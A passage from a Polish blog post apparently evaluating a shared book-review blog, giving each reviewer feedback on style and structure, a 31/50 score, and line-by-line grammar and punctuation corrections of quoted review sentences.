<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Podsumowując, musisz nad sobą pracować. Przede wszystkim odpuść sobie ten potoczny język i zwróć uwagę na to, jakich słów używasz, mówiąc o tym, jaka jest książka. Często zdarzyło Ci się napisać, że jest &#8222;fajna&#8221;. Jak widzę to słowo to zaraz sobie myślę &#8222;nudna&#8221;, bo to takie zwykłe, nijakie słówko. Fajne może być wszystko. Sęk w tym, by wydobyć z książki coś więcej. Nie da się ukryć, że dużo osób czyta recenzje, aby dowiedzieć się, czy warto coś przeczytać. &#8222;Fajnej&#8221; książki nie chciałabym przeczytać, szkoda mi czasu. Chcę czegoś &#8222;niesamowitego&#8221;, &#8222;spektakularnego&#8221;, &#8222;oryginalnego&#8221;, &#8222;niespotykanego&#8221;, &#8222;wyjątkowego&#8221;, i tak dalej. Poza tym, błagam!, nie stawiaj tych emotikonów. Emocje da się wyrazić w internecie i bez tego. W dodatku te użyte przez Ciebie nie mają sensu, niczego do recenzji nie wnoszą, a tylko brzydko wyglądają. Ponadto, zapanuj nad chaosem w głowie. Twoje recenzje są nieuporządkowane, niespójne. Jeśli piszesz o akcji w danym akapicie, napisz o niej wszystko, co przyjdzie Ci na myśl, jeśli o bohaterach, to tylko o nich, w kolejnym tylko o klimacie, i tak dalej. Wypowiadaj się jako &#8222;ja&#8221;, a nie &#8222;my&#8221;. I nie streszczaj, tylko zachęcaj.</span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<u><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Kolej na Fosiek.</span></u></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Na Blasku Książek recenzujesz od dwóch lat. W Twoim przypadku postęp jest nieco bardziej dostrzegalny. Czytasz dosyć specyficzne książki, zazwyczaj z gatunku literatury faktu czy biografii, dlatego rozumiem, że trudno jest Ci wypowiadać się na temat akcji czy bohaterów. W książkach tego typu sposób kreacji postaci czy prędkość akcji nie jest najważniejsza, myślę, że nawet nie powinna podlegać ocenie. Mam jednak wrażenie, że Twoje recenzje niekiedy były za krótkie, zwłaszcza te pierwsze, w niektórych powtarzałaś właściwie to samo spostrzeżenie w kolejnych akapitach.</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Mimo wszystko naprawdę mi się podobają. Już od pierwszego postu (recenzja &#8222;Cudownego chłopca&#8221;) miałam wrażenie uporządkowania, bił z niego pewien spokój, jeśli można to tak nazwać. Posługujesz się ładnym językiem i stylem. Z każdą kolejną recenzją było coraz lepiej. Stawały się dłuższe i bardziej wnikliwe. Mam pewne zastrzeżenia do jednej z nich, chodzi mi o recenzję &#8222;Zaręczyn&#8221;. Jest to książka beletrystyczna, ale zabrakło mi w niej tego, o czym napisałam wyżej. Tutaj spokojnie mogłaś wziąć pod lupę elementy powieści takie jak akcja, bohaterowie czy świat przedstawiony. Tak naprawdę dowiedziałam się tylko, kim są bohaterowie. Brakuje też oceny. Napisałaś, czego oczekiwałaś, co Ci się podobało, a co nie, jednak przydałaby się też obiektywna opinia. Poza tym w zakończeniu napisałaś: &#8222;Może jednak warto po nią sięgnąć, nie zamierzam nikogo zniechęcać, przedstawiłam tylko moje skromne zdanie - zdanie niepoprawnej romantyczki&#8221;. Ten, kto będzie chciał, sięgnie po książkę, a kto nie, to i tak tego nie zrobi. Nie musisz pisać, że nie chcesz nikogo zniechęcać. Ani tego, że przedstawiłaś swoje zdanie. Recenzja między innymi na tym polega.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Przy większości postów wynotowałam sobie same dobre rzeczy, przy ostatnich już nic nie pisałam, bo tylko się powtarzałam. Piszesz bardzo dobre recenzje.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
</div>
<div align="JUSTIFY" style="margin-bottom: 0cm;">
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<u><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Pora na Gosiek: </span></u></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jesteś na blogu najdłużej. Trzy lata to mnóstwo czasu. Twoje recenzje są całkiem niezłe. W pierwszej (&#8222;Chcę żyć&#8221;) i drugiej (&#8222;Ever&#8221;) wynotowałam sobie wypowiadanie się w formie &#8222;my&#8221;. Spróbuj pozmieniać to na &#8222;ja&#8221;. Nie zawsze się jednak da, czasami chciałoby się inaczej. Napisałaś w recenzji &#8222;Chcę żyć&#8221;: &#8222;Powieść napisana została po to, aby uświadomić nam, czytelnikom, czym jest ta choroba i jak z nią żyć&#8221;. Zamiast &#8222;nam, czytelnikom&#8221;, lepiej wstawić po prostu &#8222;czytelnikowi&#8221;. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Mam pewne zastrzeżenie co do recenzji &#8222;Ever&#8221;. Podobnie jak Ann oburzyłaś się, bo bohatera nazwano jakoś tam, a to z kolei przypominało Ci innego bohatera. Myślę, że takie informacje nie są potrzebne w recenzji, ewentualnie w podsumowaniu, ale tak, jak napisałam wyżej do Ann &#8211; to nie jest wina autora, że tak Ci się to kojarzy. Poza tym... &#8222;Jednak wielkim plusem dla autorki jest to, że lekcję którą wybrała nie jest tak uwielbiana przez inne pisarki biologia, lecz angielski&#8221;. No, ten plus powalił mnie na kolana. To jakiś nieważny szczegół, a nie wielki plus. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jeśli chodzi o recenzję &#8222;Syreny&#8221; &#8211; chyba pomyliłaś trochę pojęcia. Napisałaś tak: &#8222;Syreny to romantyczna powieść z wątkami grozy. Niektórzy uważają ją jako thriller paranormalny. Ja jestem innego zdania. Dla mnie to książka z chwilami grozy i mnóstwem zagadek do rozwiązania. Nigdy w życiu nie nazwałabym jej thrillerem. W niej praktycznie nie ma się czego bać&#8221;. Thriller nie musi straszyć, to nie horror, thriller po prostu wywołuje silne emocje, wprowadza napięcie, tajemniczość, szokuje. To już w zależności od rodzaju thrillera. Jednak nie musi straszyć. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Kolejne recenzje powielały już błędy. Przede wszystkim, nie zachowujesz kompozycji recenzji. Czasami piszesz o autorce i opisujesz krótko fabułę książki, ale czasem tego nie robisz. To dosyć ważne elementy, bez nich recenzja nie jest recenzją. Poza tym zdarza Ci się skakać między tematami. Raz opisujesz jedno, potem coś innego i wracasz do poprzedniego. Zdarzyło Ci się napisać coś zupełnie niezwiązanego z recenzją, taka nudna gadka-szmatka, która nie wiadomo dlaczego się tam znalazła (recenzja &#8222;Trzy metry nad niebem&#8221;). </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Poza tymi elementami jest dobrze. Posługujesz się ładnym językiem, ciekawie piszesz o książkach. Możesz być z siebie zadowolona.</span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<u><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">A teraz Jackie. </span></u></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Recenzujesz od około roku. Właściwie od początku powtarzasz te same błędy. W raczej każdej przeczytanej przeze mnie recenzji (oprócz &#8222;Dziewczyńskich bajek na dobranoc&#8221;, bo to praca zbiorowa) zapisałam sobie ten sam zestaw: brak lub znikoma ilość informacji o autorze (w &#8222;Twardzielce&#8221; pojawiło się to na końcu &#8211; zwykle wstawia się to na samym początku), jest lub za dużo opisu fabuły (w &#8222;Nawet o tym nie myśl&#8221; wręcz streściłaś książkę, a w &#8222;Ryzykownej manipulacji&#8221; opis pochodził z blurba, czy nie lepiej napisać parę zdań od siebie?), zupełny brak lub znikome ilości obiektywnej opini czy to akcji, czy to bohaterów, i tak dalej. Twoje recenzje opierają się na tym, co Ci się podobało, a co nie, co było fajne, a co było nudne. Przy czym nawet tego jest mało w porównaniu na przykład do opisu fabuły. Zazwyczaj te opisy to duże, długie akapity, a po nich następuje kilka akapitów jedno- lub dwuzdaniowych i koniec. Recenzja tak nie wygląda. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Przez to, że kompletnie jesteś poza kompozycją recenzji, trudno mi nawet powiedzieć, czy są one w porządku. Dobrze piszesz, ładnym językiem, używasz nawet zwrotów typowych dla powieści detektywistycznych czy kryminałów, które &#8211; nie mam tu wątpliwości &#8211; są Twoimi ulubionymi gatunkami książek. Widać, że czytasz ich dużo, znasz się na tym. Spróbuj przełożyć to na recenzję. Zastanów się, czego potrzeba do dobrego kryminału i porównuj do tego czytane i recenzowane książki. I jeszcze jedno: skup się na tym, co jest w książce, a nie na tym, czego nie ma. W którejś z recenzji (chyba &#8222;W milczeniu&#8221;) napisałaś, że w książce nie ma zbyt wielu opisów przyrody. Każdy gatunek charakteryzuje się czymś innym, akurat kryminały zazwyczaj nie skupiają się wokół przyrody, ponadto nie każdy autor jest Elizą Orzeszkową, żeby zaraz pisać przez kilka stron o spadającym liściu. Wyciągnij z książki to, co najlepsze, ale też to, co najgorsze, oceń. Wyjdź poza to, co Ci się podoba. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<u><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">I jeszcze kilka uwag do Was wszystkich. </span></u></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Widać, jak emocjonalnie podchodzicie do pisania recenzji. Musicie się troszeczkę zdystansować. Wykrzykniki czy wielokropki w recenzji nie bardzo pasują. Ponadto starajcie się zachować kompozycję recenzji &#8211; w internecie znajdziecie wiele poradników czy instrukcji. Kilka zdań o autorze (od siebie, nie z Wikipedii) i kilka zdań o fabule (od siebie, nie z blurba) wystarczy. Potem zwróćcie uwagę na akcję, świat przedstawiony, bohaterów, wszystkie elementy, które są ważne w książce, na koniec wyraźcie swoją opinię. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Recenzja nie ma jednoznacznego zadania &#8211; zachęcać albo zniechęcać, recenzja zazwyczaj omawia daną książkę (czy cokolwiek innego), analizuje jej elementy. Oczywiście trudno się tak zdystansować, aby nie oceniać subiektywnie. Jednak jest różnica w powiedzeniu, że książka była słaba, bo nie lubię tak wartkiej akcji, a tym, że książka miała wartką akcję, przez co trudno było nadążyć, potrzebna była chwila odpoczynku, ale autor nie dał czytelnikowi takiej szansy. Obie oceny są subiektywne, ale to drugie zdanie brzmi lepiej, ponieważ pierwsze to tylko &#8222;lubię czy nie lubię&#8221;, które nic odbiorcy recenzji nie mówi. Mnie, jako owemu odbiorcy, zależy na tym, by dowiedzieć się, jaka jest książka, a nie czy Tobie, jako recenzentowi, się podobała (bo być może ja lubię tak wartką akcję). </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie piszcie &#8222;my&#8221;, &#8222;nas&#8221;, &#8222;nam&#8221;. Lepiej napisać &#8222;ja&#8221;, &#8222;mi&#8221; lub &#8222;czytelnikowi&#8221;. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie nawiązujcie to tryliona innych książek. Analizujecie tę jedną konkretną. Można ewentualnie odnieść się do innych książek, ale tego samego autora, aby, na przykład, porównać twórczość wcześniejszą do obecnej. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie streszczajcie książek i nie spoilerujcie. Właśnie takie działania okrywają recenzentów złą sławą &#8211; ludzie boją się, że ktoś wyjawi im zakończenie czy jakiś ważny aspekt powieści. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Bloga prowadzicie razem, a więc nie będę oceniać każdej z Was osobno. Zrobiłam to sobie na kartce i wyciągnęłam średnią, myślę, że tak jest sprawiedliwie. Nie ma lepszych, nie ma gorszych. Traktuję Was jako jedno, powiedzmy. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<u><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">31/50</span></u></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<div style="text-align: justify;">
<u><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Poprawność </span></u></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<u><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Recenzje Ann: </span></u><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1. Maria V. Snyder - "Siła trucizny"</span></div>
</div>
</div>
<div style="text-align: justify;">
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Trafiłam na nią zupełnie przypadkiem <span style="color: #990000;">[przecinek]</span> z czego jestem bardzo rada, bo ją pokochałam. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Zaserwuję wam przedsmak tego magicznego świata, a jeśli zapragniecie więcej <span style="color: #990000;">[przecinek]</span> będzie<span style="color: #990000;">[cie] </span>musieli po nią sięgnąć osobiście i zaspokoić głód. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Królestwo zdominowane przez <b>magów</b> upadło. Ulice Iksji spłynęły krwią skorumpowanej szlachty i samej rodziny królewskiej, którzy byli <b>magami</b>. Władzę przejęła wojskowa dyktatura. Niegdyś utopia dla <b>magów</b>, <span style="color: #990000;">[teraz*]</span> stała się śmiertelną pułapką, z której nie ujdą żywi. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">*zazwyczaj używa się takiego sformułowania: &#8222;niegdyś to, teraz tamto&#8221; </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Poza tym czuję tu pewne zagubienie podmiotu. Domyślam się, że chodzi o Iksję, ale ze zdania wynika, że nie miasto było utopią i stało się pułapką, ale że stało się tak z wojskową dyktaturą. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Zabiłeś, <span style="color: #990000;">[bez przecinka]</span> i sam za to zginiesz. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Samodzielnego spójnika &#8222;i&#8221; nie poprzedza przecinek. </span></div>
</div>
<div style="text-align: justify;">
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Yelena nie tylko będzie musiała przejść śmiertelnie niebezpieczne szkolenie i odnaleźć się w świecie śmiercionośnych intryg <span style="color: #990000;">[przecinek]</span> ale także ukryć swój talent przed komendantem, największym wrogiem magii. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Czy jej się to uda</b> pod czujnym okiem Valka, który jest całkowicie oddany Ambrose<span style="color: #990000;"><b>&#8217;</b></span>mu? </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Lepiej: czy uda jej się to. Zły zapis odmiany imienia &#8211; zbędny apostrof.</span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Autorka nie zawaliła nas rozległymi opisami, trochę szkoda, bo wykreowała bardzo ciekawy świat <span style="color: #990000;">[przecinek]</span> lecz nie można też powiedzieć, że utwór opiera się wyłącznie na dialogach, po prostu z chęcią dowiedziałabym się o Iksji więcej. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Akacja</b> &#8211; na szczęście &#8211; nie stoi w miejscu. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">O rany, chodzące drzewo? </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Bywały momenty, kiedy moje oczy robiły się wielkie, <span style="color: #990000;">[bez przecinka]</span> i o mało nie wsadziłam głowy w tekst, porwana wydarzeniami. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8222;Bywały&#8221; i &#8222;robiły&#8221; to czasowniki niedokonane, więc konsekwentnie byłoby użyć &#8222;nie wsadziłam&#8221; również w formie niedokonanej &#8211; &#8222;nie wsadzałam&#8221;. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">2. John Marsden - "Jutro, kiedy zaczęła się wojna" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8222;Jutro, kiedy zaczęła się wojna&#8221; to książka, do której nigdy specjalnie mnie nie ciągnęło, ale wiedziałam, że jak ją kiedyś dorwę w bibliotece <span style="color: #990000;">[przecinek]</span> na pewno ją wypożyczę. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Sięgnęłam po tę pozycję w chwili, kiedy Rosja szalała, a dokoła mówiło się - półżartem, półserio &#8211; o<b> wiszącej wojnie. </b></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Poprawnie użyty związek frazeologiczny będzie brzmiał: o wiszącej w powietrzu wojnie. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Jedynak</b> to, czego się spodziewacie [przecinek] nie znajduje pokrycia w rzeczywistości. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Literówka: jednak. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Spotykając się ze znajomymi [przecinek] spędzamy czas zazwyczaj bardzo przyjemnie i zabawnie, jednak kiedy znajdujemy się w sytuacji, gdy musimy z nimi przebywać 24/7<span style="color: #990000;"> [przecinek]</span> nie jest już tak kolorowo. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie podoba mi się użycie tego <b>24/7 </b>&#8211; jeśli traktować recenzję jako tekst bardziej oficjalny aniżeli nieoficjalny, to raczej nie używa się zwrotów (?) tego typu. Ale zawsze możesz (słownie) napisać dwadzieścia cztery godziny na dobę. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Zazwyczaj zawsze znajduję sobie kogoś, kogo uważam za ciekawszego <b>do</b> innych postaci &#8211; tym razem tak nie było. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Takich, czyli jakich zapytacie. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Zły zapis. Moja propozycja: </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8222;Takich, czyli jakich? &#8211; zapytacie&#8221; </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8222;Takich, czyli jakich, zapytacie. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie wiem, jak inni <span style="color: #990000;">[przecinek]</span> ale ja jestem zdania, iż wyczuwalny jest fakt, że książka została napisana przez mężczyznę. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Niestety, nie ma książki idealniej <span style="color: #990000;">[przecinek]</span> więc w tej pozycji także są wady. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Bohaterowie nigdy nie doświadczywszy życia w takich warunkach, bardzo szybko odnajdują się <span style="color: #990000;">[w]</span> sytuacji. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Odnosiło się wrażenie<span style="color: #990000;"> [przecinek]</span> jakby <b>odebrali</b> jakieś przeszkolenie lub wyrwali się ze szkoły przetrwania. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Raczej: odbyli przeszkolenie. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Autor serwuje nam chwile pełne akcji, ale i zawieszenia, <b>w których</b> bohaterowie przetrawiają okropności, <b>którym</b> muszą stawić czoło. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Wojna zmusza do dorośnięcia, <span style="color: #990000;">[bez przecinka]</span> i my &#8211; czytelnicy <span style="color: #990000;">[myślnik]</span> możemy zaobserwować, jak postacie dorastają. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">3. Nowość na blogu, czyli anime pt. "Nana" autorstwa <b>Ai Yazawy</b>&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ai Yazawa jest autorką mangi, a nie anime. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jest to moja pierwsza pełnowymiarowa recenzja anime i tylko od Was zależy <span style="color: #990000;">[przecinek]</span> czy pojawią się kolejne. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nana &#8222;Hachi&#8221; Komatsu jest roztrzepaną, niedojrzałą, wiecznie zakochaną dziewuszką, natomiast Nana Osaki <b>stoi twardo na ziemi </b>i wie <span style="color: #990000;">[przecinek]</span> czego chce &#8211; założyć zespół i zdobyć sławę. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Frazeologizm to: twardo stąpać po ziemi. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Mamy tutaj postaci, <b>które mogłaby być człowiek z krwi i kości</b>, a ich rozterki są realne i uzasadnione. </span><br />
<div style="text-align: justify;">
